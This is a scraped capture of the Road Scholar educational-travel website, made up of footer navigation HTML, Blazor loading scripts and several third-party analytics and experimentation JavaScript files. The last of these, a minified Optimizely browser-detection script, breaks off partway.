    <div class="modal-body">We apologize, but we&#x2019;re having some technical problems right now. You can either try again later or give us a call at (800) 454-5768, Monday-Friday, 8am &#x2013; 9pm ET.</div>
    <div class="modal-footer"><button type="button" class="btn btn-primary" tabindex="0" aria-label="confirm">Okay</button></div></div></div></div></div><!--Blazor:{"prerenderId":"7108a604121249e392679d73b1479995"}-->
        <div class="component-spinner">
            <div class="loading-spinner-container">
                <div class="component-spinner-backdrop"></div>
                <div class="loading-spinner">
                    <div class="full-circle"></div>
                    <div class="half-circle"></div>
                </div>
            </div>
        </div>
    </app>
</div>

    
<div><script>
function refreshIfRedirected() {
    if(!window.location.pathname.startsWith('/find-an-adventure') && document.getElementById('blazor-app').innerHTML.includes('Sorry, there\'s nothing at this address.')) {
        window.location.reload();
    }
}
setInterval(refreshIfRedirected, 500)
</script></div>

<footer class="primary-footer">
    <div class="footer-navbar">
        <div class="footer-menu-section-mobile text-white h2">
            <div class="py-md-5">
                <div class="accordion" id="footerAccordion">
                        <div class="footer-menu-dropdown">
                            <btn class="footer-menu-title mb-md-2 btn btn-link d-block w-100 py-2 px-3 collapsed" type="button" data-bs-toggle="collapse" data-bs-target="#collapse0" aria-expanded="true">
                                <div class="row">
                                    <div class="col-11 text-start">Contact Us</div>
                                    <div class="col-1 ccbd-caret my-auto text-center icon-uniE7AD"></div>
                                </div>
                            </btn>
                                <div id="collapse0" class="collapse collapse-menu pb-2 px-3" data-parent="#footerAccordion">
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="tel:&#x2B;18004545768">
                                                            1-800-454-5768
                                                        </a>
                                                </div>
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="/about/contact-us/">
                                                            Get in Touch
                                                        </a>
                                                </div>
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="/about/financial-assistance/">
                                                            Apply for Financial Aid
                                                        </a>
                                                </div>
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="/web-help/logging-in/">
                                                            Web Help
                                                        </a>
                                                </div>
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="/catalog-request/">
                                                            Request a Catalog
                                                        </a>
                                                </div>
                                </div>
                        </div>
                        <div class="footer-menu-dropdown">
                            <btn class="footer-menu-title mb-md-2 btn btn-link d-block w-100 py-2 px-3 collapsed" type="button" data-bs-toggle="collapse" data-bs-target="#collapse1" aria-expanded="true">
                                <div class="row">
                                    <div class="col-11 text-start">Our Adventures</div>
                                    <div class="col-1 ccbd-caret my-auto text-center icon-uniE7AD"></div>
                                </div>
                            </btn>
                                <div id="collapse1" class="collapse collapse-menu pb-2 px-3" data-parent="#footerAccordion">
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="/why-go-with-us/">
                                                            Why Go With Us
                                                        </a>
                                                </div>
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="/practical-information/">
                                                            Practical Information
                                                        </a>
                                                </div>
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="/groups/">
                                                            Bring a Group
                                                        </a>
                                                </div>
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="/find-an-adventure/">
                                                            Find a Trip
                                                        </a>
                                                </div>
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="/destinations/">
                                                            See the Map
                                                        </a>
                                                </div>
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="/Terms-Conditions/">
                                                            Terms and Conditions
                                                        </a>
                                                </div>
                                </div>
                        </div>
                        <div class="footer-menu-dropdown">
                            <btn class="footer-menu-title mb-md-2 btn btn-link d-block w-100 py-2 px-3 collapsed" type="button" data-bs-toggle="collapse" data-bs-target="#collapse2" aria-expanded="true">
                                <div class="row">
                                    <div class="col-11 text-start">Our Organization</div>
                                    <div class="col-1 ccbd-caret my-auto text-center icon-uniE7AD"></div>
                                </div>
                            </btn>
                                <div id="collapse2" class="collapse collapse-menu pb-2 px-3" data-parent="#footerAccordion">
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="/about/">
                                                            About Road Scholar
                                                        </a>
                                                </div>
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="/why-go-with-us/mission/">
                                                            Our Mission
                                                        </a>
                                                </div>
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="/about/our-story/50th-anniversary-timeline/">
                                                            50 Years of Road Scholar
                                                        </a>
                                                </div>
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="/about/giving/">
                                                            Giving
                                                        </a>
                                                </div>
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="/careers/">
                                                            Careers
                                                        </a>
                                                </div>
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="/about/press/">
                                                            Press
                                                        </a>
                                                </div>
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="/about/partnership/">
                                                            Partnership
                                                        </a>
                                                </div>
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="/blog/">
                                                            Blog
                                                        </a>
                                                </div>
                                </div>
                        </div>
                        <div class="footer-menu-dropdown">
                            <btn class="footer-menu-title mb-md-2 btn btn-link d-block w-100 py-2 px-3 collapsed" type="button" data-bs-toggle="collapse" data-bs-target="#collapse3" aria-expanded="true">
                                <div class="row">
                                    <div class="col-11 text-start">Resources</div>
                                    <div class="col-1 ccbd-caret my-auto text-center icon-uniE7AD"></div>
                                </div>
                            </btn>
                                <div id="collapse3" class="collapse collapse-menu pb-2 px-3" data-parent="#footerAccordion">
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="https://bookshop.org/shop/roadscholar/">
                                                            Bookshop
                                                        </a>
                                                </div>
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="https://road-scholar-store.checkoutstores.com/">
                                                            Campus Store
                                                        </a>
                                                </div>
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="https://road-scholar-kit.checkoutstores.com/">
                                                            Provider Store
                                                        </a>
                                                </div>
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="/about/About-LLIs/">
                                                            Lifelong Learning Institutes
                                                        </a>
                                                </div>
                                </div>
                        </div>
                </div>
            </div>
        </div>
    </div>
    <div class="footer-menu-section">
        <div class="container">
            <div class="row row-cols-12 row-cols-md-4 pb-md-4">
                    <div class="col-12 col-md-3 pt-md-4">
                        <div class="footer-menu-title mb-md-1">
                            Contact Us
                        </div>
                            <div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="tel:&#x2B;18004545768">
                                                        1-800-454-5768
                                                    </a>
                                            </div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="/about/contact-us/">
                                                        Get in Touch
                                                    </a>
                                            </div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="/about/financial-assistance/">
                                                        Apply for Financial Aid
                                                    </a>
                                            </div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="/web-help/logging-in/">
                                                        Web Help
                                                    </a>
                                            </div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="/catalog-request/">
                                                        Request a Catalog
                                                    </a>
                                            </div>
                            </div>
                    </div>
                    <div class="col-12 col-md-3 pt-md-4">
                        <div class="footer-menu-title mb-md-1">
                            Our Adventures
                        </div>
                            <div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="/why-go-with-us/">
                                                        Why Go With Us
                                                    </a>
                                            </div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="/practical-information/">
                                                        Practical Information
                                                    </a>
                                            </div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="/groups/">
                                                        Bring a Group
                                                    </a>
                                            </div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="/find-an-adventure/">
                                                        Find a Trip
                                                    </a>
                                            </div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="/destinations/">
                                                        See the Map
                                                    </a>
                                            </div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="/Terms-Conditions/">
                                                        Terms and Conditions
                                                    </a>
                                            </div>
                            </div>
                    </div>
                    <div class="col-12 col-md-3 pt-md-4">
                        <div class="footer-menu-title mb-md-1">
                            Our Organization
                        </div>
                            <div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="/about/">
                                                        About Road Scholar
                                                    </a>
                                            </div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="/why-go-with-us/mission/">
                                                        Our Mission
                                                    </a>
                                            </div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="/about/our-story/50th-anniversary-timeline/">
                                                        50 Years of Road Scholar
                                                    </a>
                                            </div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="/about/giving/">
                                                        Giving
                                                    </a>
                                            </div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="/careers/">
                                                        Careers
                                                    </a>
                                            </div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="/about/press/">
                                                        Press
                                                    </a>
                                            </div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="/about/partnership/">
                                                        Partnership
                                                    </a>
                                            </div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="/blog/">
                                                        Blog
                                                    </a>
                                            </div>
                            </div>
                    </div>
                    <div class="col-12 col-md-3 pt-md-4">
                        <div class="footer-menu-title mb-md-1">
                            Resources
                        </div>
                            <div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="https://bookshop.org/shop/roadscholar/">
                                                        Bookshop
                                                    </a>
                                            </div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="https://road-scholar-store.checkoutstores.com/">
                                                        Campus Store
                                                    </a>
                                            </div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="https://road-scholar-kit.checkoutstores.com/">
                                                        Provider Store
                                                    </a>
                                            </div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="/about/About-LLIs/">
                                                        Lifelong Learning Institutes
                                                    </a>
                                            </div>
                            </div>
                    </div>
            </div>
        </div>
    </div>
    <div class="bg-tangaroa">
        <div class="container">
            <div class="text-white grid-footer">
                <img src="/Themes/RoadScholar/assets/images/rs-logo-white.svg" class="footer-logo" alt="Road Scholar footer logo" />
                <div class="footer-address">PO Box 56033 Boston, MA 02205-6033</div>
                <div class="footer-copyright">&copy;2026 Elderhostel. All rights reserved.</div>
                <div class="footer-fine-print">Road Scholar educational adventures are created by Elderhostel, the not-for-profit world leader in educational travel since 1975. The Federal Tax Identification number (EIN) for Elderhostel, Inc DBA Road Scholar is 04-2632526</div>
                <div class="footer-wisepops"></div>
                <div class="bbb-and-candid-seal-logos">
                    <div class="footer-bbb-logo"></div>
                    <div class="footer-candid-seal-logo"></div>
                </div>
                <div class="footer-social-logos">
                        <a href="https://www.facebook.com/rsadventures" class="icon-uniE8EC footer-icon-js" target="_blank" aria-label="Follow Road Scholar on Facebook, opens in new tab" alt="Road Scholar's Facebook Link"></a>
                        <a href="https://www.instagram.com/roadscholar/" class="icon-uniE8EF footer-icon-js" target="_blank" aria-label="Follow Road Scholar on Instagram, opens in new tab" alt="Road Scholar's Instagram Link"></a>
                        <a href="https://www.youtube.com/user/roadscholarorg" class="icon-uniE8EE footer-icon-js" target="_blank" aria-label="Follow Road Scholar on YouTube, opens in new tab" alt="Road Scholar's YouTube Link"></a>
                        <a href="https://twitter.com/roadscholarorg" class="footer-x-logo footer-icon-js" target="_blank" aria-label="Follow Road Scholar on Twitter/X, opens in new tab" alt="Road Scholar's Twitter/X Link"></a>
                </div>
                <div class="footer-privacy-links">
                        <span role="button" class="js-open-blazor-cobrowse-modal text-decoration-underline" aria-label="Open the Share Your Screen dialogue modal" tabindex="0">Share Your Screen</span>
                    <a href="/privacy-policy/" target="_blank">Privacy</a>
                    <a href="/terms-of-use/" target="_blank">Terms of Use</a>
                </div>
                <div class="share-screen">
                    <div id="cobrowse-security-form"></div>
                </div>
            </div>
        </div>
    </div>
</footer></main>


    <script src="//fast.wistia.com/assets/external/E-v1.js" async defer></script>
    <script src="https://js.stripe.com/v3/" async defer></script>
    <script src="https://www.google.com/recaptcha/api.js" async defer></script>

    <script src="/Themes/RoadScholar/js/bundle.js?v=v8401"></script>
    
    


    <script>
            function useNewTripCard(useNew) {
                blazorHelpers.activateExperiment('trip-card-experiment', useNew)
            }

            function useNewProgramSummary(useNew) {
                blazorHelpers.activateExperiment('program-summary-experiment', useNew)
            }

            function showEnrollButtonInSummary(isDisplayed) {
                blazorHelpers.activateExperiment('summary-enroll-button-experiment', isDisplayed)
            }

            function showEnrollButtonInOverviewHeader(isDisplayed) {
                blazorHelpers.activateExperiment('overview-header-enroll-button-experiment', isDisplayed)
            }

            function useCollectionPagePagination(useNew) {
                blazorHelpers.activateExperiment('collection-page-pagination', useNew)
            }

            function relatedMaterialsSize(isSmall) {
                if (isSmall) {
                    blazorHelpers.activateExperiment('related-materials-small', true)
                    blazorHelpers.activateExperiment('related-materials-big', false)
                } else {
                    blazorHelpers.activateExperiment('related-materials-small', false)
                    blazorHelpers.activateExperiment('related-materials-big', true)
                }
            }
    </script>
    <script type="application/ld+json">
        {
            "@context": "https://schema.org",
            "@type": "Organization",
            "brand": "Road Scholar",
            "founder": [
                {
                    "@type": "Person",
                    "alumniOf": {
                        "@type": "EducationalOrganization",
                        "name": "Boston University"
                    },
                    "birthDate": "1939-07-15",
                    "deathDate": "2016-01-16",
                    "familyName": "Bianco",
                    "gender": "male",
                    "givenName": "David"
                },
                {
                    "@type": "Person",
                    "alternateName": "Marty Knowlton",
                    "birthDate": "1920-07-30",
                    "deathDate": "2009-03-12",
                    "familyName": "Knowlton",
                    "gender": "male",
                    "givenName": "Martin"
                }
            ],
            "legalName": "Elderhostel DBA Road Scholar",
            "logo": "/Themes/RoadScholar/assets/images/rs-logo.svg",
            "url": "https://www.roadscholar.org/"
        }
    </script>
    <script async="async" defer="defer" src="https://static.srcspot.com/libs/nadean.js"></script>
    <!--Blazor:{"type":"webassembly","key":{"locationHash":"A42D9302FC82FD49CA7DDCB6D54B2EAF55BEFF2A16E7255C88C610A738B25213:0","formattedComponentKey":""},"assembly":"RoadScholar.Blazor","typeName":"RoadScholar.Blazor.Shared.Partials.Modals.GenesysCobrowseJoinModal","parameterDefinitions":"W10=","parameterValues":"W10="}-->
    

    <script src="/_framework/blazor.webassembly.js" autostart="false"></script>
    <script type="module">
        import { BrotliDecode } from '/Static/js/decode.min.js';
        Blazor.start({
            loadBootResource: function (type, name, defaultUri, integrity) {
                if (type !== 'dotnetjs') {
                    return (async function () {
                        const response = await fetch('/_framework/' + name + '.br', { cache: 'no-cache' });
                        if (!response.ok) {
                            throw new Error(response.statusText);
                        }
                        const originalResponseBuffer = await response.arrayBuffer();
                        const originalResponseArray = new Int8Array(originalResponseBuffer);
                        const decompressedResponseArray = BrotliDecode(originalResponseArray);
                        const contentType = type === 'dotnetwasm' ? 'application/wasm' : 'application/octet-stream';
                        return new Response(decompressedResponseArray, { headers: { 'content-type': contentType } });
                    })();
                }
                else {
                    return '/_framework/' + name;
                }
            }
        });
    </script>

    <!--Blazor-WebAssembly-Component-State:[base64]-->
</body>
</html>

--- FILE ---
content_type: text/javascript
request_url: https://www.roadscholar.org/_content/BlazorApplicationInsights/JsInterop.js
body_size: 157
content:
window.blazorApplicationInsights = {
    addTelemetryInitializer: function (telemetryItem) {
        var telemetryInitializer = (envelope) => {
            if (telemetryItem.ver !== null) {
                envelope.ver = telemetryItem.ver;
            }
            if (telemetryItem.name !== null) {
                envelope.name = telemetryItem.name;
            }
            if (telemetryItem.time !== null) {
                envelope.time = telemetryItem.time;
            }
            if (telemetryItem.iKey !== null) {
                envelope.iKey = telemetryItem.iKey;
            }
            if (telemetryItem.ext !== null) {
                Object.assign(envelope.ext, telemetryItem.ext);
            }
            if (telemetryItem.tags !== null) {
                Object.assign(envelope.tags, telemetryItem.tags);
            }
            if (telemetryItem.data !== null) {
                Object.assign(envelope.data, telemetryItem.data);
            }
            if (telemetryItem.baseType !== null) {
                envelope.baseType = telemetryItem.baseType;
            }
            if (telemetryItem.baseData !== null) {
                Object.assign(envelope.baseData, telemetryItem.baseData);
            }
        }

        appInsights.addTelemetryInitializer(telemetryInitializer);
    },
    trackDependencyData: function (dependencyTelemetry) {
        if (dependencyTelemetry.startTime !== null) {
            dependencyTelemetry.startTime = new Date(dependencyTelemetry.startTime);
        }

        appInsights.trackDependencyData(dependencyTelemetry);
    },
    getContext: function () {
        if (appInsights.context !== undefined) {
            return appInsights.context
        }
    },
    cookieMgrSetCookiesEnabled: function (enabled) {
        if (appInsights.getCookieMgr !== undefined) {
            appInsights.getCookieMgr().setEnabled(enabled);
        }
    },
    cookieMgrGetCookiesEnabled: function () {
        if (appInsights.getCookieMgr !== undefined) {
            return appInsights.getCookieMgr().isEnabled();
        } else {
            return false;
        }
    },
    cookieMgrSet: function (name, value, maxAgeSec, domain, path) {
        if (appInsights.getCookieMgr !== undefined) {
            appInsights.getCookieMgr().set(name, value, maxAgeSec, domain, path);
        }
    },
    cookieMgrGet: function (name) {
        if (appInsights.getCookieMgr !== undefined) {
            appInsights.getCookieMgr().get(name);
        }
    },
    cookieMgrDel: function (name, path) {
        if (appInsights.getCookieMgr !== undefined) {
            appInsights.getCookieMgr().del(name, path);
        }
    },
    cookieMgrPurge: function (name, path) {
        if (appInsights.getCookieMgr !== undefined) {
            appInsights.getCookieMgr().purge(name, path);
        }
    },
    cookieMgrUnload: function (isAsync) {
        if (appInsights.getCookieMgr !== undefined) {
            appInsights.getCookieMgr().unload(isAsync);
        }
    },
};

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://sv.roadscholar.org/tpTracking/loader/load.js?sv_cid=1510_03677&url=https%3A%2F%2Fwww.roadscholar.org%2Ffind-an-adventure%2F21023%2FThe-Life-and-Works-of-C-S-Lewis-Inspiration-Belief-and-Imagination%3Fite%3D6679%26ito%3D741%26itq%3D1bd33431-647f-467f-8935-1b3ea789f630%26itx%255Bidio%255D%3D48773001&sessionid=e30764b00d42828ac9ebbf971bf61f53&v=1768994681288&referrer=&tzoffset=0000&bi=1280%2C720%2C1280%2C720&dd=%22iHjobdQ1L1QHmw5yAfQvQWn3bhslbd01L1Q1mfjID89ebksJ2kt1LkbY2CnqmfjID89eKkhvQwz1Q1a1goq0dosaKusJKfQObkhvgoZs%22&firesv=1&firerkdms=0&sv_statictag=0
body_size: 407
content:
var el,tracker,urls=["https://track.securedvisit.com/tp/[base64]/tp.gif"];if(window._svt&&window._svt._getTrackerByName){tracker=window._svt._getTrackerByName();for(var i=0;i<urls.length;i++){el=tracker._createTrackingPixel(urls[i]);el=null;}}

--- FILE ---
content_type: application/javascript;charset=iso-8859-1
request_url: https://aa.agkn.com/adscores/g.js?sid=9212306938&cv1=4a75f4b5-be54-46d0-b244-16c8364c59a8
body_size: -35
content:
neustar_response("068");

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://cdn.optimizely.com/js/24622810079.js
body_size: 128501
content:
/*! For license information please see client.min.js.LICENSE.txt */
(function(){var __webpack_modules__={865:function(t,n,e){var i;!function(r,o){"use strict";var a="function",u="undefined",s="object",c="string",f="model",l="name",d="type",h="vendor",v="version",p="architecture",g="console",m="mobile",_="tablet",w="smarttv",y="wearable",b="embedded",E="Amazon",I="Apple",A="ASUS",T="BlackBerry",S="Browser",k="Chrome",R="Firefox",C="Google",N="Huawei",D="LG",O="Microsoft",x="Motorola",M="Opera",P="Samsung",L="Sharp",U="Sony",V="Xiaomi",F="Zebra",B="Facebook",z=function(t){for(var n={},e=0;e<t.length;e++)n[t[e].toUpperCase()]=t[e];return n},j=function(t,n){return typeof t===c&&-1!==G(n).indexOf(G(t))},G=function(t){return t.toLowerCase()},q=function(t,n){if(typeof t===c)return t=t.replace(/^\s\s*/,""),typeof n===u?t:t.substring(0,350)},H=function(t,n){for(var e,i,r,u,c,f,l=0;l<n.length&&!c;){var d=n[l],h=n[l+1];for(e=i=0;e<d.length&&!c&&d[e];)if(c=d[e++].exec(t))for(r=0;r<h.length;r++)f=c[++i],typeof(u=h[r])===s&&u.length>0?2===u.length?typeof u[1]==a?this[u[0]]=u[1].call(this,f):this[u[0]]=u[1]:3===u.length?typeof u[1]!==a||u[1].exec&&u[1].test?this[u[0]]=f?f.replace(u[1],u[2]):o:this[u[0]]=f?u[1].call(this,f,u[2]):o:4===u.length&&(this[u[0]]=f?u[3].call(this,f.replace(u[1],u[2])):o):this[u]=f||o;l+=2}},Y=function(t,n){for(var e in n)if(typeof n[e]===s&&n[e].length>0){for(var i=0;i<n[e].length;i++)if(j(n[e][i],t))return"?"===e?o:e}else if(j(n[e],t))return"?"===e?o:e;return t},$={ME:"4.90","NT 3.11":"NT3.51","NT 4.0":"NT4.0",2e3:"NT 5.0",XP:["NT 5.1","NT 5.2"],Vista:"NT 6.0",7:"NT 6.1",8:"NT 6.2",8.1:"NT 6.3",10:["NT 6.4","NT 10.0"],RT:"ARM"},K={browser:[[/\b(?:crmo|crios)\/([\w\.]+)/i],[v,[l,"Chrome"]],[/edg(?:e|ios|a)?\/([\w\.]+)/i],[v,[l,"Edge"]],[/(opera mini)\/([-\w\.]+)/i,/(opera [mobiletab]{3,6})\b.+version\/([-\w\.]+)/i,/(opera)(?:.+version\/|[\/ ]+)([\w\.]+)/i],[l,v],[/opios[\/ ]+([\w\.]+)/i],[v,[l,M+" Mini"]],[/\bopr\/([\w\.]+)/i],[v,[l,M]],[/(kindle)\/([\w\.]+)/i,/(lunascape|maxthon|netfront|jasmine|blazer)[\/ ]?([\w\.]*)/i,/(avant |iemobile|slim)(?:browser)?[\/ ]?([\w\.]*)/i,/(ba?idubrowser)[\/ ]?([\w\.]+)/i,/(?:ms|\()(ie) ([\w\.]+)/i,/(flock|rockmelt|midori|epiphany|silk|skyfire|ovibrowser|bolt|iron|vivaldi|iridium|phantomjs|bowser|quark|qupzilla|falkon|rekonq|puffin|brave|whale(?!.+naver)|qqbrowserlite|qq|duckduckgo)\/([-\w\.]+)/i,/(weibo)__([\d\.]+)/i],[l,v],[/(?:\buc? ?browser|(?:juc.+)ucweb)[\/ ]?([\w\.]+)/i],[v,[l,"UC"+S]],[/microm.+\bqbcore\/([\w\.]+)/i,/\bqbcore\/([\w\.]+).+microm/i],[v,[l,"WeChat(Win) Desktop"]],[/micromessenger\/([\w\.]+)/i],[v,[l,"WeChat"]],[/konqueror\/([\w\.]+)/i],[v,[l,"Konqueror"]],[/trident.+rv[: ]([\w\.]{1,9})\b.+like gecko/i],[v,[l,"IE"]],[/yabrowser\/([\w\.]+)/i],[v,[l,"Yandex"]],[/(avast|avg)\/([\w\.]+)/i],[[l,/(.+)/,"$1 Secure "+S],v],[/\bfocus\/([\w\.]+)/i],[v,[l,R+" Focus"]],[/\bopt\/([\w\.]+)/i],[v,[l,M+" Touch"]],[/coc_coc\w+\/([\w\.]+)/i],[v,[l,"Coc Coc"]],[/dolfin\/([\w\.]+)/i],[v,[l,"Dolphin"]],[/coast\/([\w\.]+)/i],[v,[l,M+" Coast"]],[/miuibrowser\/([\w\.]+)/i],[v,[l,"MIUI "+S]],[/fxios\/([-\w\.]+)/i],[v,[l,R]],[/\bqihu|(qi?ho?o?|360)browser/i],[[l,"360 "+S]],[/(oculus|samsung|sailfish|huawei)browser\/([\w\.]+)/i],[[l,/(.+)/,"$1 "+S],v],[/(comodo_dragon)\/([\w\.]+)/i],[[l,/_/g," "],v],[/(electron)\/([\w\.]+) safari/i,/(tesla)(?: qtcarbrowser|\/(20\d\d\.[-\w\.]+))/i,/m?(qqbrowser|baiduboxapp|2345Explorer)[\/ ]?([\w\.]+)/i],[l,v],[/(metasr)[\/ ]?([\w\.]+)/i,/(lbbrowser)/i,/\[(linkedin)app\]/i],[l],[/((?:fban\/fbios|fb_iab\/fb4a)(?!.+fbav)|;fbav\/([\w\.]+);)/i],[[l,B],v],[/(kakao(?:talk|story))[\/ ]([\w\.]+)/i,/(naver)\(.*?(\d+\.[\w\.]+).*\)/i,/safari (line)\/([\w\.]+)/i,/\b(line)\/([\w\.]+)\/iab/i,/(chromium|instagram)[\/ ]([-\w\.]+)/i],[l,v],[/\bgsa\/([\w\.]+) .*safari\//i],[v,[l,"GSA"]],[/headlesschrome(?:\/([\w\.]+)| )/i],[v,[l,k+" Headless"]],[/ wv\).+(chrome)\/([\w\.]+)/i],[[l,k+" WebView"],v],[/droid.+ version\/([\w\.]+)\b.+(?:mobile safari|safari)/i],[v,[l,"Android "+S]],[/(chrome|omniweb|arora|[tizenoka]{5} ?browser)\/v?([\w\.]+)/i],[l,v],[/version\/([\w\.\,]+) .*mobile\/\w+ (safari)/i],[v,[l,"Mobile Safari"]],[/version\/([\w(\.|\,)]+) .*(mobile ?safari|safari)/i],[v,l],[/webkit.+?(mobile ?safari|safari)(\/[\w\.]+)/i],[l,[v,Y,{"1.0":"/8",1.2:"/1",1.3:"/3","2.0":"/412","2.0.2":"/416","2.0.3":"/417","2.0.4":"/419","?":"/"}]],[/(webkit|khtml)\/([\w\.]+)/i],[l,v],[/(navigator|netscape\d?)\/([-\w\.]+)/i],[[l,"Netscape"],v],[/mobile vr; rv:([\w\.]+)\).+firefox/i],[v,[l,R+" Reality"]],[/ekiohf.+(flow)\/([\w\.]+)/i,/(swiftfox)/i,/(icedragon|iceweasel|camino|chimera|fennec|maemo browser|minimo|conkeror|klar)[\/ ]?([\w\.\+]+)/i,/(seamonkey|k-meleon|icecat|iceape|firebird|phoenix|palemoon|basilisk|waterfox)\/([-\w\.]+)$/i,/(firefox)\/([\w\.]+)/i,/(mozilla)\/([\w\.]+) .+rv\:.+gecko\/\d+/i,/(polaris|lynx|dillo|icab|doris|amaya|w3m|netsurf|sleipnir|obigo|mosaic|(?:go|ice|up)[\. ]?browser)[-\/ ]?v?([\w\.]+)/i,/(links) \(([\w\.]+)/i,/panasonic;(viera)/i],[l,v],[/(cobalt)\/([\w\.]+)/i],[l,[v,/master.|lts./,""]]],cpu:[[/(?:(amd|x(?:(?:86|64)[-_])?|wow|win)64)[;\)]/i],[[p,"amd64"]],[/(ia32(?=;))/i],[[p,G]],[/((?:i[346]|x)86)[;\)]/i],[[p,"ia32"]],[/\b(aarch64|arm(v?8e?l?|_?64))\b/i],[[p,"arm64"]],[/\b(arm(?:v[67])?ht?n?[fl]p?)\b/i],[[p,"armhf"]],[/windows (ce|mobile); ppc;/i],[[p,"arm"]],[/((?:ppc|powerpc)(?:64)?)(?: mac|;|\))/i],[[p,/ower/,"",G]],[/(sun4\w)[;\)]/i],[[p,"sparc"]],[/((?:avr32|ia64(?=;))|68k(?=\))|\barm(?=v(?:[1-7]|[5-7]1)l?|;|eabi)|(?=atmel )avr|(?:irix|mips|sparc)(?:64)?\b|pa-risc)/i],[[p,G]]],device:[[/\b(sch-i[89]0\d|shw-m380s|sm-[ptx]\w{2,4}|gt-[pn]\d{2,4}|sgh-t8[56]9|nexus 10)/i],[f,[h,P],[d,_]],[/\b((?:s[cgp]h|gt|sm)-\w+|sc[g-]?[\d]+a?|galaxy nexus)/i,/samsung[- ]([-\w]+)/i,/sec-(sgh\w+)/i],[f,[h,P],[d,m]],[/\((ip(?:hone|od)[\w ]*);/i],[f,[h,I],[d,m]],[/\((ipad);[-\w\),; ]+apple/i,/applecoremedia\/[\w\.]+ \((ipad)/i,/\b(ipad)\d\d?,\d\d?[;\]].+ios/i],[f,[h,I],[d,_]],[/(macintosh);/i],[f,[h,I]],[/\b(sh-?[altvz]?\d\d[a-ekm]?)/i],[f,[h,L],[d,m]],[/\b((?:ag[rs][23]?|bah2?|sht?|btv)-a?[lw]\d{2})\b(?!.+d\/s)/i],[f,[h,N],[d,_]],[/(?:huawei|honor)([-\w ]+)[;\)]/i,/\b(nexus 6p|\w{2,4}e?-[atu]?[ln][\dx][012359c][adn]?)\b(?!.+d\/s)/i],[f,[h,N],[d,m]],[/\b(poco[\w ]+)(?: bui|\))/i,/\b; (\w+) build\/hm\1/i,/\b(hm[-_ ]?note?[_ ]?(?:\d\w)?) bui/i,/\b(redmi[\-_ ]?(?:note|k)?[\w_ ]+)(?: bui|\))/i,/\b(mi[-_ ]?(?:a\d|one|one[_ ]plus|note lte|max|cc)?[_ ]?(?:\d?\w?)[_ ]?(?:plus|se|lite)?)(?: bui|\))/i],[[f,/_/g," "],[h,V],[d,m]],[/\b(mi[-_ ]?(?:pad)(?:[\w_ ]+))(?: bui|\))/i],[[f,/_/g," "],[h,V],[d,_]],[/; (\w+) bui.+ oppo/i,/\b(cph[12]\d{3}|p(?:af|c[al]|d\w|e[ar])[mt]\d0|x9007|a101op)\b/i],[f,[h,"OPPO"],[d,m]],[/vivo (\w+)(?: bui|\))/i,/\b(v[12]\d{3}\w?[at])(?: bui|;)/i],[f,[h,"Vivo"],[d,m]],[/\b(rmx[12]\d{3})(?: bui|;|\))/i],[f,[h,"Realme"],[d,m]],[/\b(milestone|droid(?:[2-4x]| (?:bionic|x2|pro|razr))?:?( 4g)?)\b[\w ]+build\//i,/\bmot(?:orola)?[- ](\w*)/i,/((?:moto[\w\(\) ]+|xt\d{3,4}|nexus 6)(?= bui|\)))/i],[f,[h,x],[d,m]],[/\b(mz60\d|xoom[2 ]{0,2}) build\//i],[f,[h,x],[d,_]],[/((?=lg)?[vl]k\-?\d{3}) bui| 3\.[-\w; ]{10}lg?-([06cv9]{3,4})/i],[f,[h,D],[d,_]],[/(lm(?:-?f100[nv]?|-[\w\.]+)(?= bui|\))|nexus [45])/i,/\blg[-e;\/ ]+((?!browser|netcast|android tv)\w+)/i,/\blg-?([\d\w]+) bui/i],[f,[h,D],[d,m]],[/(ideatab[-\w ]+)/i,/lenovo ?(s[56]000[-\w]+|tab(?:[\w 